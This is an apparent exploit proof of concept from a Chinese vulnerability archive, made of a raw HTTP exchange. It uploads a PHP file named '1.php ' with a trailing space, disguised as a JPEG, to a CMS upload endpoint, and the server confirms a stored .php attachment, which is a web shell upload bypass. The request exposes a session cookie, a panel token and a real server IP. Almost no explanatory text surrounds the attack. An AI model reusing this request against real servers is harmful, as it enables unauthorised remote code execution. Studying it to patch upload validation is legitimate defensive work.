 POST
/web/index.php?c=utility&a=file&do=upload&upload_type=image&global=&dest_
dir=&uniacid=1&quality=0&group_id=-1 HTTP/1.1
Host: 47.88.152.173
Proxy-Connection: keep-alive
Content-Length: 100181
Origin: http://47.88.152.173
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJeIGDoEK79BHDI9J
Accept: */*
DNT: 1
Referer:
http://47.88.152.173/web/index.php?c=account&a=post&&acid=1&uniacid=1&acc
ount_type=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
request_token=59eaab59f6edf0da5555481f03e3ae03; rank=a; force=0;
sites_path=/www/wwwroot; serverType=apache; uploadSize=1073741824;
Path=/www/wwwroot/47.88.152.173; adminer_version=4.7.1;
order=id%20desc; backup_path=/www/backup;
BT_PANEL_6=407c0dd4-de92-47c3-9dfb-2a1dd2c6b32b.BpJ4eQ_fcCVeLun_FUS7UHlTX
hA; 407f___notice=1551385346;
407f___lastvisit_1=%2Chttp%3A//47.88.152.173/web/index.php%3Fc%3Daccount%
26a%3Dpost%26acid%3D1%26uniacid%3D1%26account_type%3D1
------WebKitFormBoundaryJeIGDoEK79BHDI9J
Content-Disposition: form-data; name="file"; filename="1.php "
Content-Type: image/jpeg
JFIF;CREATOR: gd-jpeg v1.0 (using IJG JPEG v80),
quality = 80
C
HTTP/1.1 200 OK
Date: Thu, 28 Feb 2019 14:21:03 GMT
Server: Apache
X-Powered-By: PHP/7.2.14
Upgrade: h2
Connection: Upgrade, close
Vary: Accept-Encoding
Content-Length: 362
Content-Type: text/html; charset=utf-8
{"name":"1.php ","ext":"php
","filename":"images\/0\/2019\/02\/oi8UDkDpbD1882up20DR7i01yK1T21.php
","attachment":"images\/0\/2019\/02\/oi8UDkDpbD1882up20DR7i01yK1T21.php
","url":"http:\/\/47.88.152.173\/attachment\/images\/0\/2019\/02\/oi8UDk
DpbD1882up20DR7i01yK1T21.php","is_image":1,"filesize":100001,"group_id":
-1,"width":1080,"height":1376,"state":"SUCCESS"}
零组资料文库